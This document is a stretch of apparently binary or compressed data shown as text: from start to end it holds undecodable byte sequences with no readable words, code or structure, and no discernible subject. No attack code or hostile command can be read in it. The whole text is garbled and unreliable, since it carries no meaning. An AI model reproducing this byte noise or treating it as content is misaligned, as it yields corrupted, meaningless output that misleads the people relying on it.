#�\'6<C�|'Z#�ӋI�O�:�<*N0���@0�P�����O�a���������3�KC��D����{����ӡ6i��JzJJ6RJ�� ���lh��̋
(��K�Fm������q5�.i��A>Y&�6=<��y��G9�Ā���wK���B�ڲ&�C��aF���ĴB�j* ��d9 � � x�&9lB�%��a`Z��1ѓ��U��C�\<�\L!���??� ?��ΚUJ��w2ΘT'��I���N6
�z�Dt”�=4�p�a��"6�ϖ��Z�I*��5	
��
��
��N�2��Y�EN��CA�@N��[��ߩ�]DE��H9���i�$�����Ɓ���』p��A��bܙ�I��H��1z��gԁy��;z3Xw�*L%� ���1;&q�	�²�L�@�*� �Ț�E���H$M�K��@F�m����#��E�� *�;�0���>�
���������KY��[ZÏ�|#�(90ZE��I6�ęeÙ5�3�3>�I<�8�s�ݳ�5�O`*�>A�8ƲZ�I��Š���3��N�36���D�X�*ڢ�[��E���qPڤl^�t��p4"�: 䘟������k����0a,ƴ왽D���?�4 �.w��(����ݝ���,�L10�`c.P�(`2�:0;�¥R(��ם̊d��zK:H\���؈�`Յ/�� ��/�B���\)�����@S0z��%=�}��@^��Z{#Z� KUޓ�3�T�vNԓ�<�3z�ۯ�X�����Z��IZ�8���Ox*4�^�I����C��`<����Yu���S� mZ��օD�7z�E94�Q����	�
���k��ќ�e�.뒙�H���\�X��dw�ܮ!X����������a�˙%�x%R��:��1����&����]߽���S���Ix�ˈ	���5� �� 7�^��|��	��<b"��HS�Y���5�HÙ�T��M=��]ʓ�$��^tΜ�^�L�u�Z�S�'O�O�tN)���#����D;�J	�_���[���43�0B��h�1���*V-�[!M���@�U,���r	3�:�qW��Ki;-�����
h[f�Ae}@ti�w���{%�-0��̈́Gy|l�L�W��Y�9��p7H�^0���� �cنi�-L$P�]*�pAr#�*e����ȶ��]p7�S�6<5�_z\/�
tJY=�j����[��5޾i?��ԓ>�NB��w³y��=k��jYH�ݩ�z�8�q3���<_�+]��^��T���Z���cQ�$�dI6vJ=���� ��	ߊ�������$Jr��Q�4� ���ɍ����x��(��wU�"�*�&���Ğ�%=\ν�l��H
-n�0�����8���/a�&�)��Xh��c9>�'~:��F2��c���� A�b5b�����..6�,�6LY�ln�޾�i� ���V���k�>9��j"��0���e�u��0|<y���x�A�+O)�	�8����[�`]u!
����8�����(#�i��Te!����A�fyy�6�f7J�Џ�s��J������:�a�e-Fvy�=ѲPa��bzw��Ϲ#�g}v˫��~gp�?��?�}gt^)HMC� �#ԤE^��iP��[�����7:�A.9?lC7�ٗ��5�Ι�=G���_��J�,Z��iIS8+*���+	E����p3�D��r�g��fqe�A`�"N�b9�k������������������	z��.�� QV`�gM�����g �u�{;�bS�{��(c��(�{�� È	���蘠��o{���� 5�^�U��� ���T%�5r��w.i�K�&�٪-ӫ�@����ą�	�*j�
��J񅐼���ZI^6>"O���Z؏��Z3��(g��^����?`�942�5Rk�0�f	-���p
{�.ـ��K�}i����.������	.���؈�o{��%���{��H��g܈	�@{�߈� �����^�÷����5���1rP�`E޵2��d�$2={2��Nu2Y7#5�ݛ�� O�������Q��'�	櫾��^��B�8Qظ�w��Pk��
�w� ��K��rW^k����_����
�
���
`�}�F���AJ�hcr�`۲����I�j,
�W���*
����s{
���+s��	�� <�;]�>Gs������^=�jHnJ����V,�5Z�f�N�|�<�v
T7Nq����3?�-H=n�����S��OY�`R�O)�?����'�xO��������8�o���sPk�7#��s��)o�ݲ��w�溼Q����i�'��B���w�s����A��W��1�t��0����F
��4'wp���(h� ��Y�"�i/�t�����M���D�yZ3�\v-~�S3�w��Qy5�\(5tp�l7�(�s�{����za�R���t�꒙w.�B�S�-��Eb�>��M�m�eW�bF>�hm=�P��U7�,�s/�<�TN�c\Ã2bBv�������qzgk���`�h҈���n4�ՈZh^��:���@d�����N`�<�娚�sw��0�S���5�Ϩ��X��kT�/^��Y ��f���2�v2�gnG+��tpކYK��ˋ�t/xW�gm��h��H�Z���˜�g��\	��ڲ�a�ơ\ʂ,�
����D\)
�)�Ʃ��J��v]�[�}��V �����Q-ƃ��nM�˚Q���]�_�T���k��Ο��`���_�~���t��R�՛�/!^Ҽ�8�dN�w�xǌw���=�ߊ�I��*O͸N�C�y�w�j��_��{J��
"U����"����""�r�!d�xJ";���u�W���l\�fP�#8$B�����A�}���pƸd��Ǹ�PiĪ�
���Z���K���Y@�V0怣��J�b=�ж�ſn(M^w�!���]���R�+�qf�-��z��Q����[H�n��h��MQ����h��Y�i��&��Ө;͈(�D4�)H��`�7���+��;,w�
ɖ�t[�10)a#u<
����y�^��%}^w��E}^��~P��R��i��'Juǿ�>U�k%~Q�W%U��Uŷ���F]K��A�%�,��m��syo@�kt��" �������=�
=X�$�Y:�)=.˻�>���* �v�Z��㚙�Ս���{�4ebL���Q��6Z`S��5,}[��M�4�|b�q���"{��w��6X dRN�t���N��"	��?T�O&Ȋ�Z[�v\�n(鎍̜G�툏�O��˨ k�h�������x���h������Jw�*���i�]Y޴h�)���K�F��\���pJ��� �\Ak��@����9F���1�D��ϰ������8����Y��
y�lj�9`��Y����#���4����ϳj��ɂ�:�\����=����@�����m��w��>��A�
�3���3�������l�B��zZ΀xm
:����������K��2����,'����a�9��a����bfH���.��i��%	�w`�H��w��3���;Ȁ��I�/�����e�4xI�����|*�Lh��zx��8�(���Ƀ�X���c�B�Q{�@)��5b۠	1�k��Ƹr��y�i ƌ����[��%Ȱ:y��!�fx��y*f�ʻ��
��4�ˠ��c�9�z�c�l� ���� ���=��%�Q�S�
Rx�͢R���
��͡+���+��G���.�?��[�7:?C���jX�|",�X������<~�ĺ�n��(����w"9��u_Q��������������\��X�L�)@��gAI�l���U���cSW��u�Ih�?	���ϔa�j�tH��j���U�-|�Ԁ(�g�4Q��+�[�����O�R�k��	��!����X��c�9��z�hpμ6y-��^Z�ꪆy,̰a��A���Ԫ��J]��m%��Ly�8L��%#B
�yM��C��Q�8ܿ;,�`����餹EC� Y�OȮ���wiQ��ۺ�wɑ��m���<09Q+��2�DȀ�m��L��pd����S���?I�c�o����k� ���Om�*��f��y���]���m�V�4j�f�	���ܔ�C��HV2L6���!��b�bl�u�U�_is�+�ݮ8�U��Tif��2ܥ�%@_�������z�ء-�k��/�M��H�G��b�'U8��
%K%Fh�r�s�я8���D��aL��6�4�C�ъ�t$�x�����:q�����)��,-ʟw�؄�l;E�F�� I��L���K�O�fy8)��@Y)T��Y��1��u�r���aí��T���)ύ�����Oez� !�w���L�V��#���R؈vɒ˖� :����C��#;�`
�A�@�*A �J��풡Qβl6��U�M�ţ<�t䝋���2����S�y�Y�H��/GOosc~X���6������&�1�r����ri(6�Ю���K/��h�l�JWA�����SDn�
��`�N��wzk��q��1ʅi��"��=F�p��?r���ײ�	 <Oc����`�0�2e�r��|����/�]��t�z˔R�����$H���Nb ��� <�������>`Lݱ�`�2T��ҽGV!P�H;�΀DIڈ.���	�ā=5Zh]�0��D��K�ȁ���tP��Q�L�i =_�4�sPA4E�e�)(�x�t��倘a��Ia��DJ�AN7��QVD�yIK
L�Զ����Z��W�Z�w���{ϙ	��Fɬ����}9����nxO)�������ퟸ��� �	sU�Z�M��U��ή�����b|و섍�*uK�,*���Q��#�@��vmRbtbx������14Ta��=��6C}�h!P�0�����G�M���ŕ�
T\gxI���p�1�QtA�i5�Q`��b�*�i��������O��Ŵ�J�f��ش)	��ܹ`��t���H�0��������|���T�h
�Ri�����w��W&|����̭_������Hԍ�M�|�t����W�h� 1�v�*ۤ�=���2��\W�Z�����O��ռ���$��N�\����]"�8��$�ِ�`���Z��k��O34�V��i��zT.]����b4@���1�����)M����@�H@��V�~�L+�0ۨ`��I�ȂȚŉ�YDH�0	�l	��I��,��ƬxII�N)����bn��ɰ�l�����ېR��_w}���ۤ�H���*ٟ��LY9�ҕ��`��U]������<�:4
�ZREL���U�Ͳ�)İPܥ�̚��,����ޘ`x�۠��$J�6`����	M��k=���˂��4h 0U��
L����[w����Q�X+*T�+̈�p��E+dN�LN�OD���+�t˖x��F�������.�4�����h����^���{m�qї����B�����~�\�q��Ć^��뭮��q\w����2w�-]������*9؋�j��M�����R�T�1HY�(S]���<�@��k�8O1 ���2���ztM.e$�ԝ)v���4 4��!=��Z�@��P�9�6�Q��)~�Ju���
�Bδ�O�~���E���	�g����#��x���0����1j@�a���vQȌꨢ���q��suK���_��`��R�bL����l�μ`!#�$�d�`�]i�>4���0ZkA��`w��"��2�(Lϼ��L��C���T�� �M����j�"�x@5�+�6�t%/¤b��k�>���`�����N��ޑ��P�tA�����E��hD��#e�=Z	=�T��,�,䱡�,�cUj%�ii�r�~�ʠ|��l�������>��p@��k/�@�v�mR�-�$#͋��fJ��\��$K&)�B4K���X�O��x�UE�@*d0,d��LT����(�?Q�Bm��w�f���?5-T�k�]?�K��(���fb�QA\�ۑ��]�U�P��@k^��_
�E�Q��;vk��O�,�&)�>�x5��r'x����V������T{!����v���ʬ�'Lc��5�U�P#�f��7��s�۸NL��LB�nNA�*t@�V�L�ݚБ j��n���b����� u��5�@�'{Cf|���LU���L��R\ru-���7�'����Mñ� �F����"�h���i�f���Nw���O��]&E�ȝ�Trn+zNʏ�L'�I���%�>:Q�g��#���L������z��ۈJ{�!��!�<��l̙f�$(����7�ò��J� }c<��d��d�N�28J28�OKzan�f���5-H��G6��|L�,_��/j�ܧ�EU�w���1�	�4 )��1<_y&SW�'��9��4�*v����@Lf*��/���\Zpz�a��.��ωi���Bs�F�Z[N͔S~Vg�#��c�6�w���K�z��T�\kd���\��K���H�b�k*�������@���m��K�f�X����ݭKҭ���_I��K��G��~`��E�c�y 9@��bޓ���@�	�C��TAm	Nb+���pi����>�N]y�cT��H:YM�[b���̯�JBw����]>�X�vc��Xp����h���z��=vĶ��{�厗�w��N�����	�tI��	�L~�C��I����c�ɽ\�P�W>cˑ�9w�<�����R�=���h�c"�p�k=�8��eN�)��с�I�覲���ɖ'�{�����ǘ�ļ�˙���}g8-��+U}�N {΍y��ҟy��.} {���
��ہM�V�B��[��� ��Lr���Ps�)`鮌Uk�!'�rA��X����~�/��E������?ʺ���p�y	�Ϗ����_~O>�G~��������q�	��K�T��
�w	�б� 1��o�� ���'���w��|��&h����h��)��'��I�����n<��&(�YDz�Z�"Yz�_Wvp:�N����K���.�I._~-�%C�	��HH���dC6D����#���}�������%C�Џ�ZB���ݻ��z��4�+T5�ǥ-�*�(�æ^�U�$�Rz����>�C9�aY���+.hN�X)0�Kp��B�M^o�|
?Fs�~�v��pp6�ʔ�ȗL����	�$�T$	�@>�h�H>��Lô/�I�d��%�w�q�0�_�L�tM7��ICHA+�B�
��A�B/��0
�1�0~KG�M�4��AQ��A����̑?'t��`�}�?IHl5
��w#۬2/	���Z*����r�C�.�2.���t���/�)Q�\
-˦�ȃ�T�6Ė�|��E�$�� ���9�Z�=��u�����+C�y'Wy�`�ڱ�3���9���<���8ջP=�O�D�雸�NV]��0O`s�M)�������-�����4C�5c0w~6�
wo3�r�Hc%�@��L��_Q��tB�	� J�з~�w}�	��q�q� qp;�wIq+w��qOO�L4D�1�����ww. 	�۱���@ zo����0�i*�w��J(���֜p����wJ���&�@�`��qgO7�kN�B��^���%r�[[�Î�q?�Y�������[�&�\��]�%B�pO ��"���*��Xΐ;�X����_*�?�w2u�/�g�7wf2p�x��F0���k��0u�D�w;�F ܮ��S�[>u{t���G�������MT<�fy�]\ �É���4�ԋ�e��c���e�f 1wIPe���5Mv��� UM�q�eÁܭv�h� 	<�w�����Ȫ��WVu���ɫH��`j��b�I����ʩ.ɍ����h�K�h�����H���@f��v��#���YM��Λ�YN��\b���】L�(ϛ��ˣ���""�zN:(D���2����:@�to:x.C��p�錂�D�w�����I�K������K����!
 v��L��M�:����
:$���)2jb��^�[L�B��%Ҋ�=��^��:9���p"c&�:	}���ē�0N��㤺M��E=C��J:E���<F>ɅQ\������9P,������T���Tb"���3�2���f�� 	�Vc #���Hc��%�g�v�)�}� @5@ �\�P�f�G=P���pO��mI���J���Qʃ�I�� 	�p��Ld�J@n$w�MqnX�3�.R��������(�|�4xZ�ߐ"�#�#L�$��� �ێ&��[���rù��� ���-$��h�˶�\L��z�#�� �$�ob#����&��G�t��\�6�HdBn& zJC�H���JԨ��Mi�>]�P@
Ud�:{D<���<U55���?�R.I�Ji2h�P�����q�)�2`�pO?d]u��g0[��x��'z ˵~P�G6������.�=���k�2x��hx��	w��X@�N�9d�M�� �^>�)�[\���x+���ʞXɃrdƊ��ٍ>�F�J���ʑ~ ˺�R�����i����r�҉�U��� -��	Am����E�t��8����4T�N��,��!�	��3�F�<2�X� ૾1
����κ	������$��� H$�4˼
$D�}���j����1'y�k�_@�&���/�*d�6�oG�s�H����Ī����`;8�\Z�w5,�s�>�q�.PP��	�ʠ������I(�Ii����w������"Ⱦ�F`��lϛFAI��*�k����<ʛ���HI�yǔH��t��U!��x�����r�Ǒ! 䓨`˩B.uk���̫�M����j�_B�
��y��\S���1��f��ȋ�[ �������v����/������\�l/��(E�N,FB���ɿ�#�A���>,)��h�<���k�\��$��?�[��-�g��.�%��i�w_��Bj �Gs�����a�g�4Y֠%[�� ��j[_�E�8| o�rI��]��Ho�}����1��	��p�����M˛�xP�;�����Z���X�%���⪄�o�i�͐Td�����˭
���2�(&�%��i��a�_���V��m���=���M Ϗ��/pF��Hu�@�d7s�L����BȚ�K���荧�H�q�β�*ؙq	�n
��۟�`��"۹�)/��9M��$P�ȠK�w��Xf�]��:y\�ʩ�)s�an�[�k�Ik�<M�A0.�&���H �����q��L�&U2��.�&7�D�=��+4WPC/L��M���D��wrϤ]�QBR�(-KLjCj������`���n���ꬠ�]�� �cֆ-�d�ca�s ���氭z�d&�]auO�1�	�^�==�}��ө�4n=��Uc{nH]ceY����r��6���u�����H��x��舻�I]���siT2ܪ��J��	w�ZU��	���cR\��>?�؍bsLu~�7����Ɋ���ː����$(�JP�?Zb3�O\�����З�������;@�Z�-q�3���h�O���V1���c�O���d�?B��ÏsJ�X+o֒h�Qm�ek�uZG�ɋ��X���Y�b˄��H�Ҥ9�@��)�� �1<��@V�T��?sUc��`Uf�GJW�7Ʌ[[n� ��p����k��A�z?���b�j]�>�\���w��2��a��]s}���c���Q+��F�l1zN�6��N��he��Ruu��z�W��ISV�z�d�a�אJ(O�X��G��  ɔj�yW�q^�qC�}{�ut��Wwg�g+��&J��y��K�YJG�#�kN:iw��"�ޚfޮ���K�򬌾+$�Kl�̱hmB�*�,���+�$k�B��2� K��س�E��A@KF &�7�6(���a�<b+�XJz�Gt��X(<��Ҏ��	Y���>��>�w� 	�&8>viZ�i�fx��s�x� g�xB�ʅ\���\�'z�gy�ǆ��R(�����7�]����|�g|����_�Ǚ%��G_�P��PF�����`A��'p�6d�Rpcp*ES��2���Sv� �M���)�Ti�2GQ(L�Jt��tD'uZ�uvetl�cǪ�ʴ*�V)���FI�LI������N�d����O��غ�#0���o�ļ�8�Lb$�j$�m"Ͽ�k�l��VͿ
�"�¸�6wi�bd'��@M�k�'���96�`Nk׌`/:�n���V���H�H�Xʅ��<���̂�l	����(��d�Jd�#d��Z>�if�M؄q��� f�z�� �G[^�1�g�Q�a8�e8z #������2v8|:�3�lH�%���_�y��Y}��_��%�=:��y����6��^��{�Yp~CS�*��I�I�����Ɔj�T	sN.�����YtN'�WGu\�v y�e�p�nH����mN �@��"&�jFw�#l��`�߬˔�kk�늭ACV��&ı����k�!EpYnv���γDM��Z�Z�;�@o�I����:h�'���MV���ڀ���n�X(���X۪��?P���Z�삟,�X��Y{���pHX�fH���Z�<��	x���C[:Vy��yn��ax������{�Bsh�]�I{�ʘ�g��G��G��9�ټ�ݧ�Y�~F�᧪���
��V#��6�������h7i7tCS*�7�9q�����"������Fw�tFN�)̺�{ty�%�3�u�;�`'��j�� 膢�v	�U����j���ߌ��捂���=bެjN�;�������fA��B��L
�˱,k<Ͽ�f8˳hd�7	�6i�[Ԝ��ڗ#˩+ɗ7�Ո��8����g��R���öh���:����v����`�����G�����d��e���F�>�E�+e ɃI��jƪv��}&�yf�������]�ɵ�������g���BIt�2"c���O*�������w��C_��PD#��,��
���7��6d��R.p|p����ͤS���ȹw��$ܟ���?\L�[�K�h�ʨ H�Pܹ�k������ŵ��B�e<Ǘ��"��#
���ث�O�������W½�;�#o�EVm
�'h�װ۳=�=�
��)[�K��Ŭ�����G�&M��nK���X.X���v�����L�)���	�E�m;�;Xd�	�h��u��4X��|f4]f���c�ɁG[ ɷ%ɧ��_]�Qݢ}��DwɐΤ��{�'�3�Y�͇��G̟9��<�E��[:4���|�o����ϱ9���L��>7���,���D
#�qB
·��Y��=��žv��wi��K����$��1d�j��oN�-�o���D"��m��0�����<I��,���$^�=O��x��F�\n�D���7i��:D>˗���l�]������c:4[al��n�ڥ��P��p��=�s~��N��(��'���_�=A�w�ӫ�ӫ�ԏ<�	:����]��\ɩw����+����fh�&j�m={4���������q]��Ť������S��n�Rh�k�*��7.��)����IL(UP�*���j�
������'���u�;WH�Iv0��;"���Cj�Q�A��-d߽��<b%b����Ӗk �k>���*���/��#/�΁��F�6Onty`H+۽0�;ު��FnD�E:�:M�����[�b�
�v�� H�T�Л���Z(����&� ���� ��: 7݄�<ȃG��w�ɱ� �����2�|6��ƞ	�<.��?�I�HʝN���ۜݼ]:Q��w���̕nΛ��/H�2��kc7���O�I�ȝ��IT=��[�-·��;uH����Ǥh�����Ż�oh�"m �Kw��o��f��>�k �w�Τ+��fA��^�"/�&���%�a��8�����89LJf�nď���}M��vD��t�3�T��F��. �L���>����?2� o{�Y���w���� �W�����?z��|
��,C)��������}|���+wݚgA��(����L�~�n/ȜL���2/Ӝ*���2=�21�P���4�d.�(�'��52����~��/"ǐ4H�����i��H�C����Cn� ��	��O���O"B@��ANy�q_��H����K� �:� +��PR��An�*�[3k��#&���x���Gp˳X�TO�^����H9K��ɬ*Z�;�
�J1>�wLZ�S����g�?�p�Q�CC=��]==��z.�.ep�r)��K���'?߼��_�fA^��+�����H6��),+-<7���GQ�Y��4�y.)<�G3��5=\�����L�L.^��H3��L(�G`ޒ�!Y�BP��A
��k��ˤN��<͹v_��$��۰4KIDډ�vbP��A˴ FF�0M��FB��:k��Zq��3ۤ���L���I�z>��.�4��A�A�#��>����?8};�w:�#4xvf����� x�\�)���(%P(����s��g>�̝x0kej_��@Z�?�S�f�,�ʜ�6x�6�u��V7�9m;��=EY���~��䩑�?��2ZY��eeoM�L��4�\��\� ��H��o�߸�Q��/��kb���I����$>�lJ��Or���K�K+�$��Ϩ�挧]n ���t`Z�RG�誊�$ժ:��XZJS�#G~D�L��X��C�2(��=�����;���;Q��	��w�|+�|�w|ٷ}�w|yqx@�޷~��|�h��7~�)� *�W~�����,������o�_�Ō^��R~,����7��X��sǲm�����Y��n1�>�̉H`��\2���`iW6P,Βv��O�ϒ1I7?�� t�EQ7�w����X(��=�����=�l.Ӏ�j�v�@eH�˨�9e�J�?u��nD�X I�xg�G�Hu��%`�cv�Ӓe�[��*�	qA��+�U�
"_�J���	$	��4w���IH�<�X(y�O����x	[#�'�r��n׎w��$����w}��`-��	��t*��G���J'An[ �A :nm�8�C��eP��z8�H��W5%hpK?����GIK#�lC��V�i���4��)a�.���M���@/׷����ek'��W5u~Kw�:777ww�v_U��ܩ΂��y����`h��n��J�Щ�ڀ���hi�� �ʴ�9�f0�F�QX��o̌�[X�X�[��Xʎ�|�̜u���w
L���{؀�q��!�X��0��ݾ-�E�\,�w����y��ص�=Ƽ��;n�ؽ�����]���=]��yQ݁������i�� v*�u�^������pX��l����P� ��"�	2������ ��Q����� <�}J�*���hR�%H6,�8nR��T��;y^S;�v�B;7�3��M��T�E���Xm8��寁��9��*of3j�	��d]�g�zUO�whX���$f����΀"E�]�ݼdxK�w�8���X8M��T�<��G��T	Jw�M���K�U4l
���kȌm`���n��̨��Y͇uۚϐ����b�m���QߡD�Xh|���a[�˅����{P�M�݁�ݍ/����w��?���	���Ҏ���Wf8K,�Xٟ��xIϠ�����-�~���X� :R#��;�A+^ў2����`��%" �#��i��:B^f��Y��3.T���>j�_%8j
�ֆ��3��_��jzf.��|JV~|wY���hg�M�� �����DÍR��D˝L|��4���$7N�vKK�S����j�������T��8��Q����	�ͨͰ@��J�������J� 쒩ȩ����x��A�(�=\x��c�7.)̋��ۂ�L��/̫��B&j�ȉ�����J�2�����HӜM ?h�ٙ�˒���20i�j�/��"]٭�!Ԕ�"7H����L�*���"�O�Yʒz ��+2[��!�������:�Dw���q�ȂZ���(��~
�Y&�EbE����h�I!�4
��q��>����(4l�o���|��
�@����I�h}�y�~�p6/'�y��a��Mt۸�-Ȅ��E�OOr�׬�Eo-9��D���ٗ�:����M�κ����K	��	X��+�l�ဵA�;p����̰��������邍��J�û)��: ��1N�JL�}8��"���>e��؜�W����@��Lj�^�<,m� ����
��yH�w�(ƩN��t��K]NLYw0+#���� �O�Ş^B=2}%��#anB�Yp"� l��_��)'+ac׋s_7J�%JtOcꏓ�*��FEe$H�Q�/ҋ��o�Ӫϱ2�ȧ+ѮL�(��oƎ�;�i]4*Q5p�'i���x�vt#?a���2�$!ێE��K�޷ �&�NR�*���b]ò�Ǉ){��3D�>��8k��@�wٌ�]K(���Zʸ\_)�b������N��HY,ɥ,���\�*wˎ�� ��[V��:Q���k$@��z|K���߄�\�5��jᐏϡ��]� +"���]$����b��A]���N���$4����Q�_G���*����˒���'�Uc胓�J�^��s����/��e��"�j:49�`�C���B�_z
_2���E�e3T��|�RS��x����oC.,ݸ���"@<O��� �D	�ov��9��[)������؋���ʌՌh�X ��J�Zi���7���˄�w���iD&|���9iĊ����ˁBR�L�J�-�18���K��?+f�0�W�����1@�+v��%C-�(!�M�N�>����x�馩�l���l�?=%����Vޠ���N���2Yd�Cզ$@��P�C2O�B]���v�V8Egh���ef���3/o���Fs�"h��L��j	e��E�Ҷ���}��(�0v�Y3�o'L"[�c2߲����2yN"���E<Ǝ��QC0Y�
4��0&O�bIcX@w6���������,������I,���\(����Z���ĉH�_�8�%A��qt?A�/�����UTj��7LUf��* �j<��	�Ti�y4,�N���k��$C��@�e�A�|�f��.����~���8��A��e����q�ޡ�T�o�431�&CQFR�o�Z����U�	�����lI�;-����1�~��u	�џ����F��9>��->	���	9����/�w|�ox��
���ax����9�I�w���9��ʘB^� ����ݻ�P>���I��ɾWX�,�W�/_��N�y�͗��	��m�ʎ0��[�wX�u~��ȄZ���������	� j�CO���������� _��,� 4*�=���
�����#����')�<�:��$���� [ڥ�� �N����)P�r�(�_��{�W�'���@���V���P�2��Џ��)��;�ܹ�x<����Cݷ�����r;����)�X�w8ֺ{�wwh
X��g���,��ϸ��Y����컸���G���_��������O����د�P�y��*��ͩ>۸��<?��	��̎���4h��͏����x��-��Y���.��;�k��ѱ���':��~���?���������6�� ��W���R�:�bO�X�Ѧ��>l�Sj�L;�iZ�\�U�৩�?�aI��H���A�vp*��1�ض}yX�����{�顎�q�ƞ@�	����w�ڹ&���@�QPɋ�h�o���N�k`
�I����	ʯX�b`�+Q��K��,[8����ݛ�q��_8��Y���0� �Ɖ���ǀ���曞�xݬ�	��������H��h�����΁��x�(H��-#����P��0 �_�ƞya�0j������]�� �n 8
���}�]�H������.�A�6l�,��U,��/�:��< �6���_�͝VxvI�󜸀,��X��ڤw�"Ԟ�+�+	,���?+#�PƊ��i
�l��ah�o�i���ɢ��h�+ʡ|,�I6~�Ӛ�wX�<�ԛ��i�T>�1��9.�y�W�ۍѝ� ��	��YЬ��|��@�Fa/�M�[a��	�q��wH�(���������@�	�C_�i�&i��a���__	0��Q��-��"w�l��8��3<�b?�ܑ���G
I�>ܴ, �KX��ad;Ƨiҕ���"�v��y�*����q�կ������w2)�si%l�+n��s�fL+`��V���J����SX
W��K㏽*1�{�/񌥌˖��%a�Ʌ���Ҫ�sМ������).�R.H���@� �����d.ͨ�ܯΝ��븰�x�\q����p�T1 w��!��� ���Q��X��������-{��_�	� tѲ�Q"����Rm$]$���2R(3�����q�A�$��)�B�$M�M�� ��Hگ%S��o��m���"�"ͪW�+�b�D�&wlr�������-�2���1�j+����ӌT��&��j ا�-�<��,����}��.�Z�%����F�ٻ.銆����x�6s��/6�ۺ�kN9���d/��N/�
�����5������w���Y��	; �!�m����s�� !)!�q�f��Y�<_�"��+���3ߎ�# p"�i����֣�>��ԓ�8|H���샕��$�)h��U��VX���2���J���Z�%8��_}�7����wO;�T���&�Խ�՘��B	0�zK`�1C&�������W����y`ْ�-��ש8�˘�M�X18S�:��I��Y��9HQ3�l.�p��Ha���Љ�A����#wȎ��
������_c:P�P����;;6���"�+��N�n6�<!�c��7��n��� 6j����C ݨ(L�Fb9YH;�>�$�СI��)��)����{�u�$:ЖW��j�6@f�Ky��S�H}J�[w9�Kv�0�K÷��}� ��La��K�
֮ 1����ر���\�@�M���"�MB>��s-��g��wخ��1����HC����Hs�精�������L�������A���  @��ğ���}�w���!m�Ao�N�D��(�!xS�:��@Ѩ�<Z����&�m�H�|π4=�uH�3C9,�4��A�>I�D�N�OK�B����d������x�}:��$��i��?ܹ�a�CT�K
c�w��&��&lDK�4F��1�Z��X��X&g��pM�˫��'A�ʅ���-���ʘ&�X:3��3��XX����ɹ��0�7���p.�ҎW�Y崝���������؊a�Z�Î��Z�9/����=���t�1�5wH���0��(��y�o���u��\"���\�Pf��I\)��ۣ�8�C�� ��>D�����S(5kC��M����I�e��õ�?�R�J�D�u�*�E�RJ��DU���+V�P��F�+��F�$FwaDP��L䣎g֧�����p���y�Q}m��YؘI���(��~��%Q�8g��߻NW��6S�6c1��7��6U3�6mK���,O��GS���뼡��@w@wh:Ɲ[t��x��[*�6ې
[L�����̅Wá7��~��صHڅ#ܙ���������	LИĥz]#7�Ð$>�T�SDl��"����9��_���^t�e��t_�P��+D�P�T�mb0Ʉk��Lt:�a���e�Q�
w��-y����٘�ʌo,�
-I.M�˻/�ma��h��~�0C�W8���2EN�x���YکO�.؀�Au������E���ۚ�@���	��w��w������o�I �ؐ�yo��k���`3;�A6��&:�(�W��7�a/����ޓC/���� �J1�\�|3�=������G�"��$p�&&^��J;�(GӬ�#_�L:_u��ޏ�Wݪ&[%�����	��rjY�ke�e䨽V�����l�,����w�Z�J�ʴK��l�F�8�"
O��Rp&�l���3Ջ�=�g��4��Y�HS7S��/�v�EeO�(na4�\T��y��y��o��.x��q@��;�Ȅ��6mc�(�`-�!�A�)6�̀�hVgE`M�\̳B{���}�.[�1hg"2{�u�����U��֨��y��Ӕ��^)I�b�	D��?���ts��N�
wv��Pi����!j�)� ��T0@�J���\��i��A섬0���#D,�[����j$1[w������ X+��U_	�ʫ��Z`Ϋ��ZF���
��wn���;�F ��i$����E�f��[\n�lL<��>��&��Lw(-�t��0����qS?�Y�� qW��(�׮%q������U���'A4�uGH�]"	� ���I�r�t���s({GK/�w�Lh��� �5v��SU����ʭ���g�1��Ƈ��|�����
�ݭ�IG�7�t���D*Ȍ�ܸI���8��Aj��ʂ�\8���w<�J�ˌ���H��u�J鈞��Y���ᙈ4�H��1����􂬔�L�O�Dɪ9����JR�)�
A��@������ �v����J��������a�.�+��j`E�8�4��(�a������Mp����*� ����ί��Ļ��!. ���!�(�ܒ:��'vᣥ�@��>n�	�0T)�3n�ʧ5R���	���>)�� �I��po���+$:G�K�D���<�6H$SC��=\��e=�Zwu��S�3�=\�c������Wl+���(cva-��<���|6�3z>{3�R�'�n'�����bg����X7�H���1	��̘��T8�˜�)����*��vo���9C�^p˝�j�N��4���S���$$���<�Zc��Z�"��ä=�ҝ���`����E� z��^,�+��R���~\`O�-ҡ���$�����z�B[�"Ƴ0���:��:1Zijn[Y*�'1��#�2j��1Nw�^�_z�7���.	�����l�0.;�[�S��j�4����B�+�f���Q@ Տ���?��K?i���s}+����q/4�&4�~����G��H�x�#�NlK�q脷뒒A��D����;�� ��
��0�-8����m�0�+1��a��\�(�!i �ɒZ������Ūj�̘�@H�ܲSZ�.��E��(*���6���TʰZ?���˘T��͘F�����ڠ$h����w��wm���B�����8+��qɾ�?�M�2��@Pqb�5r�8}�5��Xp��M$�£�PJ�6�BB���XKđ@�&]��� E��˘^����P���'}u���X8'��O�.(�4���ĵ���>�H���d�G�vy�rX/��� XΎ(�Ƀ��ƞ��� ȭ,�E���"���jGB!*�ʥ΃+R����Dx�ER�����*����>;)��Nȓ��LgL%���k�*?5e���LlL�w��&��єk��Z�DKٳI��!O,�&��l��P�#���-+�dNj��+�d�m@_5��5�8�4���Ѹ̂&��,�ϼ*�%>&�%�c�./5fm�;���Mώ
�H�xR������f菁1�t႗�L����uz�Eeg/��G��`� �/���M��I���
�#JlF��&tXD��S���ː:�E��J������ӃX�>�)�*���K����B�!ެ�\��P�ZG��\��4Z�7��5w|���WT���실%��)N��"+�3;@]L%��z�؉z���8�-i���˓F0��,R�[���]$�A#�DI7���ȋ���^ѩK�?�n���>�ۑdm���-p�Ԟ޿Ȱ��3�H����n6q��Bw$��x���>�^��	M�ҋ���C�R�np���"�e��Nw��Ȓܯ���SId�y��utS����a�my�1	ڍ��|+���Z���̽��e�U�����)͍w+Ŕ��Ec��(�5�J��P�W�l]
